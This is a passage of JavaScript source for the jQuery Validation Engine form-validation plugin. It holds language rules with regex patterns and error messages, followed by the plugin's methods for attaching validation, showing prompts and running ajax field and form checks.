                    "alertTextOk": "* This username is available",
                    "alertText": "* This user is already taken",
                    "alertTextLoad": "* Validating, please wait"
                },
                "ajaxNameCall": {
                    // remote json service location
                    "url": "ajaxValidateFieldName",
                    // error
                    "alertText": "* This name is already taken",
                    // if you provide an "alertTextOk", it will show as a green prompt when the field validates
                    "alertTextOk": "* This name is available",
                    // speaks by itself
                    "alertTextLoad": "* Validating, please wait"
                },
				 "ajaxNameCallPhp": {
	                    // remote json service location
	                    "url": "phpajax/ajaxValidateFieldName.php",
	                    // error
	                    "alertText": "* This name is already taken",
	                    // speaks by itself
	                    "alertTextLoad": "* Validating, please wait"
	                },
                "validate2fields": {
                    "alertText": "* Please input HELLO"
                },
	            //tls warning:homegrown not fielded 
                "dateFormat":{
                    "regex": /^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])$|^(?:(?:(?:0?[13578]|1[02])(\/|-)31)|(?:(?:0?[1,3-9]|1[0-2])(\/|-)(?:29|30)))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^(?:(?:0?[1-9]|1[0-2])(\/|-)(?:0?[1-9]|1\d|2[0-8]))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^(0?2(\/|-)29)(\/|-)(?:(?:0[48]00|[13579][26]00|[2468][048]00)|(?:\d\d)?(?:0[48]|[2468][048]|[13579][26]))$/,
                    "alertText": "* Invalid Date"
                },
                //tls warning:homegrown not fielded 
				"dateTimeFormat": {
	                "regex": /^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])\s+(1[012]|0?[1-9]){1}:(0?[1-5]|[0-6][0-9]){1}:(0?[0-6]|[0-6][0-9]){1}\s+(am|pm|AM|PM){1}$|^(?:(?:(?:0?[13578]|1[02])(\/|-)31)|(?:(?:0?[1,3-9]|1[0-2])(\/|-)(?:29|30)))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^((1[012]|0?[1-9]){1}\/(0?[1-9]|[12][0-9]|3[01]){1}\/\d{2,4}\s+(1[012]|0?[1-9]){1}:(0?[1-5]|[0-6][0-9]){1}:(0?[0-6]|[0-6][0-9]){1}\s+(am|pm|AM|PM){1})$/,
                    "alertText": "* Invalid Date or Date Format",
                    "alertText2": "Expected Format: ",
                    "alertText3": "mm/dd/yyyy hh:mm:ss AM|PM or ", 
                    "alertText4": "yyyy-mm-dd hh:mm:ss AM|PM"
	            }
            };
            
        }
    };

    $.validationEngineLanguage.newLang();
    
})(jQuery18);

break;
default:
(function($){
    $.fn.validationEngineLanguage = function(){
    };
    $.validationEngineLanguage = {
        newLang: function(){
            $.validationEngineLanguage.allRules = {
                "required": { // Add your regex rules here, you can take telephone as an example
                    "regex": "none",
                    "alertText": "* This field is required",
                    "alertTextCheckboxMultiple": "* Please select an option",
                    "alertTextCheckboxe": "* This checkbox is required",
                    "alertTextDateRange": "* Both date range fields are required"
                },
                "requiredInFunction": { 
                    "func": function(field, rules, i, options){
                        return (field.val() == "test") ? true : false;
                    },
                    "alertText": "* Field must equal test"
                },
                "dateRange": {
                    "regex": "none",
                    "alertText": "* Invalid ",
                    "alertText2": "Date Range"
                },
                "dateTimeRange": {
                    "regex": "none",
                    "alertText": "* Invalid ",
                    "alertText2": "Date Time Range"
                },
                "minSize": {
                    "regex": "none",
                    "alertText": "* Minimum ",
                    "alertText2": " characters required"
                },
                "maxSize": {
                    "regex": "none",
                    "alertText": "* Maximum ",
                    "alertText2": " characters allowed"
                },
		"groupRequired": {
                    "regex": "none",
                    "alertText": "* You must fill one of the following fields",
                    "alertTextCheckboxMultiple": "* Please select an option",
                    "alertTextCheckboxe": "* This checkbox is required"
                },
                "min": {
                    "regex": "none",
                    "alertText": "* Minimum value is "
                },
                "max": {
                    "regex": "none",
                    "alertText": "* Maximum value is "
                },
                "past": {
                    "regex": "none",
                    "alertText": "* Date prior to "
                },
                "future": {
                    "regex": "none",
                    "alertText": "* Date past "
                },	
                "maxCheckbox": {
                    "regex": "none",
                    "alertText": "* Maximum ",
                    "alertText2": " options allowed"
                },
                "minCheckbox": {
                    "regex": "none",
                    "alertText": "* Please select ",
                    "alertText2": " options"
                },
                "equals": {
                    "regex": "none",
                    "alertText": "* Fields do not match"
                },
                "creditCard": {
                    "regex": "none",
                    "alertText": "* Invalid credit card number"
                },
                "phone": {
                    // credit: jquery.h5validate.js / orefalo
                    "regex": /^([\+][0-9]{1,3}([ \.\-])?)?([\(][0-9]{1,6}[\)])?([0-9 \.\-]{1,32})(([A-Za-z \:]{1,11})?[0-9]{1,4}?)$/,
                    "alertText": "* Invalid phone number"
                },
                "email": {
                    // HTML5 compatible email regex ( http://www.whatwg.org/specs/web-apps/current-work/multipage/states-of-the-type-attribute.html#    e-mail-state-%28type=email%29 )
                    "regex": /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/,
                    "alertText": "* Invalid email address"
                },
                "fullname": {
                    "regex":/^([a-zA-Z]+[\'\,\.\-]?[a-zA-Z ]*)+[ ]([a-zA-Z]+[\'\,\.\-]?[a-zA-Z ]+)+$/,
                    "alertText":"* Must be first and last name"
                },
                "zip": {
                    "regex":/^\d{5}$|^\d{5}-\d{4}$/,
                    "alertText":"* Invalid zip format"
                },
                "integer": {
                    "regex": /^[\-\+]?\d+$/,
                    "alertText": "* Not a valid integer"
                },
                "number": {
                    // Number, including positive, negative, and floating decimal. credit: orefalo
                    "regex": /^[\-\+]?((([0-9]{1,3})([,][0-9]{3})*)|([0-9]+))?([\.]([0-9]+))?$/,
                    "alertText": "* Invalid floating decimal number"
                },
                "date": {                    
                    //	Check if date is valid by leap year
			"func": function (field) {
					var pattern = new RegExp(/^(\d{4})[\/\-\.](0?[1-9]|1[012])[\/\-\.](0?[1-9]|[12][0-9]|3[01])$/);
					var match = pattern.exec(field.val());
					if (match == null)
					   return false;
	
					var year = match[1];
					var month = match[2]*1;
					var day = match[3]*1;					
					var date = new Date(year, month - 1, day); // because months starts from 0.
	
					return (date.getFullYear() == year && date.getMonth() == (month - 1) && date.getDate() == day);
				},                		
			 "alertText": "* Invalid date, must be in YYYY-MM-DD format"
                },
                "ipv4": {
                    "regex": /^((([01]?[0-9]{1,2})|(2[0-4][0-9])|(25[0-5]))[.]){3}(([0-1]?[0-9]{1,2})|(2[0-4][0-9])|(25[0-5]))$/,
                    "alertText": "* Invalid IP address"
                },
                "url": {
                    "regex": /^(https?|ftp):\/\/(((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:)*@)?(((\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5]))|((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?)(:\d*)?)(\/((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)+(\/(([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)*)*)?)?(\?((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|[\uE000-\uF8FF]|\/|\?)*)?(\#((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|\/|\?)*)?$/i,
                    "alertText": "* Invalid URL"
                },
                "onlyNumberSp": {
                    "regex": /^[0-9\ ]+$/,
                    "alertText": "* Numbers only"
                },
                "onlyLetterSp": {
                    "regex": /^[a-zA-Z\ \']+$/,
                    "alertText": "* Letters only"
                },
				"onlyLetterAccentSp":{
                    "regex": /^[a-z\u00C0-\u017F\ ]+$/i,
                    "alertText": "* Letters only (accents allowed)"
                },
                "onlyLetterNumber": {
                    "regex": /^[0-9a-zA-Z]+$/,
                    "alertText": "* No special characters allowed"
                },
                // --- CUSTOM RULES -- Those are specific to the demos, they can be removed or changed to your likings
                "ajaxUserCall": {
                    "url": "ajaxValidateFieldUser",
                    // you may want to pass extra data on the ajax call
                    "extraData": "name=eric",
                    "alertText": "* This user is already taken",
                    "alertTextLoad": "* Validating, please wait"
                },
				"ajaxUserCallPhp": {
                    "url": "phpajax/ajaxValidateFieldUser.php",
                    // you may want to pass extra data on the ajax call
                    "extraData": "name=eric",
                    // if you provide an "alertTextOk", it will show as a green prompt when the field validates
                    "alertTextOk": "* This username is available",
                    "alertText": "* This user is already taken",
                    "alertTextLoad": "* Validating, please wait"
                },
                "ajaxNameCall": {
                    // remote json service location
                    "url": "ajaxValidateFieldName",
                    // error
                    "alertText": "* This name is already taken",
                    // if you provide an "alertTextOk", it will show as a green prompt when the field validates
                    "alertTextOk": "* This name is available",
                    // speaks by itself
                    "alertTextLoad": "* Validating, please wait"
                },
				 "ajaxNameCallPhp": {
	                    // remote json service location
	                    "url": "phpajax/ajaxValidateFieldName.php",
	                    // error
	                    "alertText": "* This name is already taken",
	                    // speaks by itself
	                    "alertTextLoad": "* Validating, please wait"
	                },
                "validate2fields": {
                    "alertText": "* Please input HELLO"
                },
	            //tls warning:homegrown not fielded 
                "dateFormat":{
                    "regex": /^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])$|^(?:(?:(?:0?[13578]|1[02])(\/|-)31)|(?:(?:0?[1,3-9]|1[0-2])(\/|-)(?:29|30)))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^(?:(?:0?[1-9]|1[0-2])(\/|-)(?:0?[1-9]|1\d|2[0-8]))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^(0?2(\/|-)29)(\/|-)(?:(?:0[48]00|[13579][26]00|[2468][048]00)|(?:\d\d)?(?:0[48]|[2468][048]|[13579][26]))$/,
                    "alertText": "* Invalid Date"
                },
                //tls warning:homegrown not fielded 
				"dateTimeFormat": {
	                "regex": /^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])\s+(1[012]|0?[1-9]){1}:(0?[1-5]|[0-6][0-9]){1}:(0?[0-6]|[0-6][0-9]){1}\s+(am|pm|AM|PM){1}$|^(?:(?:(?:0?[13578]|1[02])(\/|-)31)|(?:(?:0?[1,3-9]|1[0-2])(\/|-)(?:29|30)))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^((1[012]|0?[1-9]){1}\/(0?[1-9]|[12][0-9]|3[01]){1}\/\d{2,4}\s+(1[012]|0?[1-9]){1}:(0?[1-5]|[0-6][0-9]){1}:(0?[0-6]|[0-6][0-9]){1}\s+(am|pm|AM|PM){1})$/,
                    "alertText": "* Invalid Date or Date Format",
                    "alertText2": "Expected Format: ",
                    "alertText3": "mm/dd/yyyy hh:mm:ss AM|PM or ", 
                    "alertText4": "yyyy-mm-dd hh:mm:ss AM|PM"
	            }
            };
            
        }
    };

    $.validationEngineLanguage.newLang();
    
})(jQuery18);

break;
}
}

function InitFormValidation()
{
 (function($) {

	"use strict";

	var methods = {

		/**
		* Kind of the constructor, called before any action
		* @param {Map} user options
		*/
		init: function(options) {
			var form = this;
			if (!form.data('jqv') || form.data('jqv') == null ) {
				options = methods._saveOptions(form, options);
				// bind all formError elements to close on click
				$(document).on("click", ".formError", function() {
					$(this).fadeOut(150, function() {
						// remove prompt once invisible
						$(this).closest('.formErrorOuter').remove();
					});
				});
			}
			return this;
		 },
		/**
		* Attachs jQuery.validationEngine to form.submit and field.blur events
		* Takes an optional params: a list of options
		* ie. jQuery("#formID1").validationEngine('attach', {promptPosition : "centerRight"});
		*/
		attach: function(userOptions) {

			var form = this;
			var options;

			if(userOptions)
				options = methods._saveOptions(form, userOptions);
			else
				options = form.data('jqv');

			options.validateAttribute = (form.find("[data-validation-engine*=validate]").length) ? "data-validation-engine" : "class";
			if (options.binded) {

				// delegate fields
				form.on(options.validationEventTrigger, "["+options.validateAttribute+"*=validate]:not([type=checkbox]):not([type=radio]):not(.datepicker)", methods._onFieldEvent);
				form.on("click", "["+options.validateAttribute+"*=validate][type=checkbox],["+options.validateAttribute+"*=validate][type=radio]", methods._onFieldEvent);
				form.on(options.validationEventTrigger,"["+options.validateAttribute+"*=validate][class*=datepicker]", {"delay": 300}, methods._onFieldEvent);
			}
			if (options.autoPositionUpdate) {
				$(window).bind("resize", {
					"noAnimation": true,
					"formElem": form
				}, methods.updatePromptsPosition);
			}
			form.on("click","a[data-validation-engine-skip], a[class*='validate-skip'], button[data-validation-engine-skip], button[class*='validate-skip'], input[data-validation-engine-skip], input[class*='validate-skip']", methods._submitButtonClick);
			form.removeData('jqv_submitButton');

			// bind form.submit
			form.on("submit", methods._onSubmitEvent);
			return this;
		},
		/**
		* Unregisters any bindings that may point to jQuery.validaitonEngine
		*/
		detach: function() {

			var form = this;
			var options = form.data('jqv');

			// unbind fields
			form.off(options.validationEventTrigger, "["+options.validateAttribute+"*=validate]:not([type=checkbox]):not([type=radio]):not(.datepicker)", methods._onFieldEvent);
			form.off("click", "["+options.validateAttribute+"*=validate][type=checkbox],["+options.validateAttribute+"*=validate][type=radio]", methods._onFieldEvent);
			form.off(options.validationEventTrigger,"["+options.validateAttribute+"*=validate][class*=datepicker]", methods._onFieldEvent);

			// unbind form.submit
			form.off("submit", methods._onSubmitEvent);
			form.removeData('jqv');

			form.off("click", "a[data-validation-engine-skip], a[class*='validate-skip'], button[data-validation-engine-skip], button[class*='validate-skip'], input[data-validation-engine-skip], input[class*='validate-skip']", methods._submitButtonClick);
			form.removeData('jqv_submitButton');

			if (options.autoPositionUpdate)
				$(window).off("resize", methods.updatePromptsPosition);

			return this;
		},
		/**
		* Validates either a form or a list of fields, shows prompts accordingly.
		* Note: There is no ajax form validation with this method, only field ajax validation are evaluated
		*
		* @return true if the form validates, false if it fails
		*/
		validate: function(userOptions) {
			var element = $(this);
			var valid = null;
			var options;

			if (element.is("form") || element.hasClass("validationEngineContainer")) {
				if (element.hasClass('validating')) {
					// form is already validating.
					// Should abort old validation and start new one. I don't know how to implement it.
					return false;
				} else {
					element.addClass('validating');
					if(userOptions)
						options = methods._saveOptions(element, userOptions);
					else
						options = element.data('jqv');
					var valid = methods._validateFields(this);

					// If the form doesn't validate, clear the 'validating' class before the user has a chance to submit again
					setTimeout(function(){
						element.removeClass('validating');
					}, 100);
					if (valid && options.onSuccess) {
						options.onSuccess();
					} else if (!valid && options.onFailure) {
						options.onFailure();
					}
				}
			} else if (element.is('form') || element.hasClass('validationEngineContainer')) {
				element.removeClass('validating');
			} else {
				// field validation
				var form = element.closest('form, .validationEngineContainer'),
					options = (form.data('jqv')) ? form.data('jqv') : $.validationEngine.defaults,
					valid = methods._validateField(element, options);
			}
			if(options.onValidationComplete) {
				// !! ensures that an undefined return is interpreted as return false but allows a onValidationComplete() to possibly return true and have form continue processing
				return !!options.onValidationComplete(form, valid);
			}
			return valid;
		},
		/**
		*  Redraw prompts position, useful when you change the DOM state when validating
		*/
		updatePromptsPosition: function(event) {

			if (event && this == window) {
				var form = event.data.formElem;
				var noAnimation = event.data.noAnimation;
			}
			else
				var form = $(this.closest('form, .validationEngineContainer'));

			var options = form.data('jqv');
			// No option, take default one
			if (!options)
				options = methods._saveOptions(form, options);
			form.find('['+options.validateAttribute+'*=validate]').not(":disabled").each(function(){
				var field = $(this);
				if (options.prettySelect && field.is(":hidden"))
				  field = form.find("#" + options.usePrefix + field.attr('id') + options.useSuffix);
				var prompt = methods._getPrompt(field);
				var promptText = $(prompt).find(".formErrorContent").html();

				if(prompt)
					methods._updatePrompt(field, $(prompt), promptText, undefined, false, options, noAnimation);
			});
			return this;
		},
		/**
		* Displays a prompt on a element.
		* Note that the element needs an id!
		*
		* @param {String} promptText html text to display type
		* @param {String} type the type of bubble: 'pass' (green), 'load' (black) anything else (red)
		* @param {String} possible values topLeft, topRight, bottomLeft, centerRight, bottomRight
		*/
		showPrompt: function(promptText, type, promptPosition, showArrow) {
			var form = this.closest('form, .validationEngineContainer');
			var options = form.data('jqv');
			// No option, take default one
			if(!options)
				options = methods._saveOptions(this, options);
			if(promptPosition)
				options.promptPosition=promptPosition;
			options.showArrow = showArrow==true;

			methods._showPrompt(this, promptText, type, false, options);
			return this;
		},
		/**
		* Closes form error prompts, CAN be invidual
		*/
		hide: function() {
			 var form = $(this).closest('form, .validationEngineContainer');
			 var options = form.data('jqv');
			 // No option, take default one
			 if (!options)
				options = methods._saveOptions(form, options);
			 var fadeDuration = (options && options.fadeDuration) ? options.fadeDuration : 0.3;
			 var closingtag;

			 if($(this).is("form") || $(this).hasClass("validationEngineContainer")) {
				 closingtag = "parentForm"+methods._getClassName($(this).attr("id"));
			 } else {
				 closingtag = methods._getClassName($(this).attr("id")) +"formError";
			 }
			 $('.'+closingtag).fadeTo(fadeDuration, 0.3, function() {
				 $(this).closest('.formErrorOuter').remove();
			 });
			 return this;
		 },
		 /**
		 * Closes all error prompts on the page
		 */
		 hideAll: function() {

			 var form = this;
			 var options = form.data('jqv');
			 var duration = options ? options.fadeDuration:300;
			 $('.formError').fadeTo(duration, 300, function() {
				 $(this).closest('.formErrorOuter').remove();
			 });
			 return this;
		 },
		/**
		* Typically called when user exists a field using tab or a mouse click, triggers a field
		* validation
		*/
		_onFieldEvent: function(event) {
			var field = $(this);
			var form = field.closest('form, .validationEngineContainer');
			var options = form.data('jqv');
			// No option, take default one
			if (!options)
				options = methods._saveOptions(form, options);
			options.eventTrigger = "field";

            if (options.notEmpty == true){

                if(field.val().length > 0){
                    // validate the current field
                    window.setTimeout(function() {
                        methods._validateField(field, options);
                    }, (event.data) ? event.data.delay : 0);

                }

            }else{

                // validate the current field
                window.setTimeout(function() {
                    methods._validateField(field, options);
                }, (event.data) ? event.data.delay : 0);

            }




		},
		/**
		* Called when the form is submited, shows prompts accordingly
		*
		* @param {jqObject}
		*            form
		* @return false if form submission needs to be cancelled
		*/
		_onSubmitEvent: function() {
			var form = $(this);
			var options = form.data('jqv');

			//check if it is trigger from skipped button
			if (form.data("jqv_submitButton")){
				var submitButton = $("#" + form.data("jqv_submitButton"));
				if (submitButton){
					if (submitButton.length > 0){
						if (submitButton.hasClass("validate-skip") || submitButton.attr("data-validation-engine-skip") == "true")
							return true;
					}
				}
			}

			options.eventTrigger = "submit";

			// validate each field
			// (- skip field ajax validation, not necessary IF we will perform an ajax form validation)
			var r=methods._validateFields(form);

			if (r && options.ajaxFormValidation) {
				methods._validateFormWithAjax(form, options);
				// cancel form auto-submission - process with async call onAjaxFormComplete
				return false;
			}

			if(options.onValidationComplete) {
				// !! ensures that an undefined return is interpreted as return false but allows a onValidationComplete() to possibly return true and have form continue processing
				return !!options.onValidationComplete(form, r);
			}
			return r;
		},
		/**
		* Return true if the ajax field validations passed so far
		* @param {Object} options
		* @return true, is all ajax validation passed so far (remember ajax is async)
		*/
		_checkAjaxStatus: function(options) {
			var status = true;
			$.each(options.ajaxValidCache, function(key, value) {
				if (!value) {
					status = false;
					// break the each
					return false;
				}
			});
			return status;
		},

		/**
		* Return true if the ajax field is validated
		* @param {String} fieldid
		* @param {Object} options
		* @return true, if validation passed, false if false or doesn't exist
		*/
		_checkAjaxFieldStatus: function(fieldid, options) {
			return options.ajaxValidCache[fieldid] == true;
		},
		/**
		* Validates form fields, shows prompts accordingly
		*
		* @param {jqObject}
		*            form
		* @param {skipAjaxFieldValidation}
		*            boolean - when set to true, ajax field validation is skipped, typically used when the submit button is clicked
		*
		* @return true if form is valid, false if not, undefined if ajax form validation is done
		*/
		_validateFields: function(form) {
			var options = form.data('jqv');

			// this variable is set to true if an error is found
			var errorFound = false;

			// Trigger hook, start validation
			form.trigger("jqv.form.validating");
			// first, evaluate status of non ajax fields
			var first_err=null;
			form.find('['+options.validateAttribute+'*=validate]').not(":disabled").each( function() {
				var field = $(this);
				var names = [];
				if ($.inArray(field.attr('name'), names) < 0) {
					errorFound |= methods._validateField(field, options);
					if (errorFound && first_err==null)
						if (field.is(":hidden") && options.prettySelect)
							first_err = field = form.find("#" + options.usePrefix + methods._jqSelector(field.attr('id')) + options.useSuffix);
						else {

							//Check if we need to adjust what element to show the prompt on
							//and and such scroll to instead
							if(field.data('jqv-prompt-at') instanceof jQuery ){
								field = field.data('jqv-prompt-at');
							} else if(field.data('jqv-prompt-at')) {
								field = $(field.data('jqv-prompt-at'));
							}
							first_err=field;
						}
					if (options.doNotShowAllErrosOnSubmit)
						return false;
					names.push(field.attr('name'));

					//if option set, stop checking validation rules after one error is found
					if(options.showOneMessage == true && errorFound){
						return false;
					}
				}
			});

			// second, check to see if all ajax calls completed ok
			// errorFound |= !methods._checkAjaxStatus(options);

			// third, check status and scroll the container accordingly
			form.trigger("jqv.form.result", [errorFound]);

			if (errorFound) {
				if (options.scroll) {
					var destination=first_err.offset().top;
					var fixleft = first_err.offset().left;

					//prompt positioning adjustment support. Usage: positionType:Xshift,Yshift (for ex.: bottomLeft:+20 or bottomLeft:-20,+10)
					var positionType=options.promptPosition;
					if (typeof(positionType)=='string' && positionType.indexOf(":")!=-1)
						positionType=positionType.substring(0,positionType.indexOf(":"));

					if (positionType!="bottomRight" && positionType!="bottomLeft") {
						var prompt_err= methods._getPrompt(first_err);
						if (prompt_err) {
							destination=prompt_err.offset().top;
						}
					}

					// Offset the amount the page scrolls by an amount in px to accomodate fixed elements at top of page
					if (options.scrollOffset) {
						destination -= options.scrollOffset;
					}

					// get the position of the first error, there should be at least one, no need to check this
					//var destination = form.find(".formError:not('.greenPopup'):first").offset().top;
					if (options.isOverflown) {
						var overflowDIV = $(options.overflownDIV);
						if(!overflowDIV.length) return false;
						var scrollContainerScroll = overflowDIV.scrollTop();
						var scrollContainerPos = -parseInt(overflowDIV.offset().top);

						destination += scrollContainerScroll + scrollContainerPos - 5;
						var scrollContainer = $(options.overflownDIV).filter(":not(:animated)");

						scrollContainer.animate({ scrollTop: destination }, 1100, function(){
							if(options.focusFirstField) first_err.focus();
						});

					} else {
						$("html, body").animate({
							scrollTop: destination
						}, 1100, function(){
							if(options.focusFirstField) first_err.focus();
						});
						$("html, body").animate({scrollLeft: fixleft},1100)
					}

				} else if(options.focusFirstField)
					first_err.focus();
				return false;
			}
			return true;
		},
		/**
		* This method is called to perform an ajax form validation.
		* During this process all the (field, value) pairs are sent to the server which returns a list of invalid fields or true
		*
		* @param {jqObject} form
		* @param {Map} options
		*/
		_validateFormWithAjax: function(form, options) {

			var data = form.serialize();
									var type = (options.ajaxFormValidationMethod) ? options.ajaxFormValidationMethod : "GET";
			var url = (options.ajaxFormValidationURL) ? options.ajaxFormValidationURL : form.attr("action");
									var dataType = (options.dataType) ? options.dataType : "json";
			$.ajax({
				type: type,
				url: url,
				cache: false,
				dataType: dataType,
				data: data,
				form: form,
				methods: methods,
				options: options,
				beforeSend: function() {
					return options.onBeforeAjaxFormValidation(form, options);
				},
				error: function(data, transport) {
					if (options.onFailure) {
						options.onFailure(data, transport);
					} else {
						methods._ajaxError(data, transport);
					}
				},
				success: function(json) {
					if ((dataType == "json") && (json !== true)) {
						// getting to this case doesn't necessary means that the form is invalid
						// the server may return green or closing prompt actions
						// this flag helps figuring it out
						var errorInForm=false;
						for (var i = 0; i < json.length; i++) {
							var value = json[i];

							var errorFieldId = value[0];
							var errorField = $($("#" + errorFieldId)[0]);

							// make sure we found the element
							if (errorField.length == 1) {

								// promptText or selector
								var msg = value[2];
								// if the field is valid
								if (value[1] == true) {

									if (msg == ""  || !msg){
										// if for some reason, status==true and error="", just close the prompt
										methods._closePrompt(errorField);
									} else {
										// the field is valid, but we are displaying a green prompt
										if (options.allrules[msg]) {
											var txt = options.allrules[msg].alertTextOk;
											if (txt)
												msg = txt;
										}
										if (options.showPrompts) methods._showPrompt(errorField, msg, "pass", false, options, true);
									}
								} else {
									// the field is invalid, show the red error prompt
									errorInForm|=true;
									if (options.allrules[msg]) {
										var txt = options.allrules[msg].alertText;
										if (txt)
											msg = txt;
									}
									if(options.showPrompts) methods._showPrompt(errorField, msg, "", false, options, true);
								}
							}
						}
						options.onAjaxFormComplete(!errorInForm, form, json, options);
					} else
						options.onAjaxFormComplete(true, form, json, options);

				}
			});

		},
		/**
		* Validates field, shows prompts accordingly
		*
		* @param {jqObject}
		*            field
		* @param {Array[String]}
		*            field's validation rules
		* @param {Map}
		*            user options
		* @return false if field is valid (It is inversed for *fields*, it return false on validate and true on errors.)
		*/
		_validateField: function(field, options, skipAjaxValidation) {
			if (!field.attr("id")) {
				field.attr("id", "form-validation-field-" + $.validationEngine.fieldIdCounter);
				++$.validationEngine.fieldIdCounter;
			}

			if(field.hasClass(options.ignoreFieldsWithClass))
				return false;

           if (!options.validateNonVisibleFields && (field.is(":hidden") && !options.prettySelect || field.parent().is(":hidden")))
				return false;

			var rulesParsing = field.attr(options.validateAttribute);
			var getRules = /validate\[(.*)\]/.exec(rulesParsing);

			if (!getRules)
				return false;
			var str = getRules[1];
			var rules = str.split(/\[|,|\]/);

			// true if we ran the ajax validation, tells the logic to stop messing with prompts
			var isAjaxValidator = false;
			var fieldName = field.attr("name");
			var promptText = "";
			var promptType = "";
			var required = false;
			var limitErrors = false;
			options.isError = false;
			options.showArrow = true;

			// If the programmer wants to limit the amount of error messages per field,
			if (options.maxErrorsPerField > 0) {
				limitErrors = true;
			}

			var form = $(field.closest("form, .validationEngineContainer"));
			// Fix for adding spaces in the rules
			for (var i = 0; i < rules.length; i++) {
				rules[i] = rules[i].replace(" ", "");
				// Remove any parsing errors
				if (rules[i] === '') {
					delete rules[i];
				}
			}

			for (var i = 0, field_errors = 0; i < rules.length; i++) {

				// If we are limiting errors, and have hit the max, break
				if (limitErrors && field_errors >= options.maxErrorsPerField) {
					// If we haven't hit a required yet, check to see if there is one in the validation rules for this
					// field and that it's index is greater or equal to our current index
					if (!required) {
						var have_required = $.inArray('required', rules);
						required = (have_required != -1 &&  have_required >= i);
					}
					break;
				}


				var errorMsg = undefined;
				switch (rules[i]) {

					case "required":
						required = true;
						errorMsg = methods._getErrorMessage(form, field, rules[i], rules, i, options, methods._required);
						break;
					case "custom":
						errorMsg = methods._getErrorMessage(form, field, rules[i], rules, i, options, methods._custom);
						break;
					case "groupRequired":
						// Check is its the first of group, if not, reload validation with first field
						// AND continue normal validation on present field
						var classGroup = "["+options.validateAttribute+"*=" +rules[i + 1] +"]";
						var firstOfGroup = form.find(classGroup).eq(0);
						if(firstOfGroup[0] != field[0]){

							methods._validateField(firstOfGroup, options, skipAjaxValidation);
							options.showArrow = true;

						}
						errorMsg = methods._getErrorMessage(form, field, rules[i], rules, i, options, methods._groupRequired);
						if(errorMsg)  required = true;
						options.showArrow = false;
						break;
					case "ajax":
						// AJAX defaults to returning it's loading message
						errorMsg = methods._ajax(field, rules, i, options);
						if (errorMsg) {
							promptType = "load";
						}
						break;
					case "minSize":
						errorMsg = methods._getErrorMessage(form, field, rules[i], rules, i, options, methods._minSize);
						break;
					case "maxSize":
						errorMsg = methods._getErrorMessage(form, field, rules[i], rules, i, options, methods._maxSize);
						break;
					case "min":
						errorMsg = methods._getErrorMessage(form, field, rules[i], rules, i, options, methods._min);
						break;
					case "max":
						errorMsg = methods._getErrorMessage(form, field, rules[i], rules, i, options, methods._max);
						break;
					case "past":
						errorMsg = methods._getErrorMessage(form, field,rules[i], rules, i, options, methods._past);
						break;
					case "future":
						errorMsg = methods._getErrorMessage(form, field,rules[i], rules, i, options, methods._future);
						break;
					case "dateRange":
						var classGroup = "["+options.validateAttribute+"*=" + rules[i + 1] + "]";
						options.firstOfGroup = form.find(classGroup).eq(0);
						options.secondOfGroup = form.find(classGroup).eq(1);

						//if one entry out of the pair has value then proceed to run through validation
						if (options.firstOfGroup[0].value || options.secondOfGroup[0].value) {
							errorMsg = methods._getErrorMessage(form, field,rules[i], rules, i, options, methods._dateRange);
						}
						if (errorMsg) required = true;
						options.showArrow = false;
						break;

					case "dateTimeRange":
						var classGroup = "["+options.validateAttribute+"*=" + rules[i + 1] + "]";
						options.firstOfGroup = form.find(classGroup).eq(0);
